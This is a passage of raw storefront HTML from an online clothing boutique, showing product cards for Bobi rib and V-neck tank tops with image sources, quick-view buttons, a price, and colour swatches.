//tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=750&v=1758112214&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=825&v=1758112214&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=900&v=1758112214&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=975&v=1758112214&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=1050&v=1758112214&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=1125&v=1758112214&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=1200&v=1758112214&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=1275&v=1758112214&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=1350&v=1758112214&width=900 900w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-high-neck-rib-tank"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-high-neck-rib-tank"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-high-neck-rib-tank">Bobi High Neck Rib Tank</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$45.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            4 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #3E7A3A;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #D2B48C;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #8B5A2B;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-inset-v-neck-tank" aria-label="Bobi Inset V-Neck Tank"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Bobi Inset V-Neck Tank - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1600" 
  height="2400" 
  src="//tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?v=1758112205&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=225&v=1758112205&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=300&v=1758112205&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=360&v=1758112205&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=420&v=1758112205&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=450&v=1758112205&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=540&v=1758112205&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=600&v=1758112205&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=675&v=1758112205&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=750&v=1758112205&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=825&v=1758112205&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=900&v=1758112205&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=975&v=1758112205&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1050&v=1758112205&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1125&v=1758112205&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1200&v=1758112205&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1275&v=1758112205&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1350&v=1758112205&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1425&v=1758112205&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1500&v=1758112205&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1650&v=1758112205&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1800&v=1758112205&width=1200 1200w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=1950&v=1758112205&width=1300 1300w, //tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740588.jpg?crop=center&height=2100&v=1758112205&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Bobi Inset V-Neck Tank - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1600" 
  height="2400" 
  src="//tarynphilip.com/cdn/shop/files/bobi-bobi-inset-v-neck-tank-bobi-inset-v-neck-tank-1192740587.jpg?v=1758112203&width=320" 
  
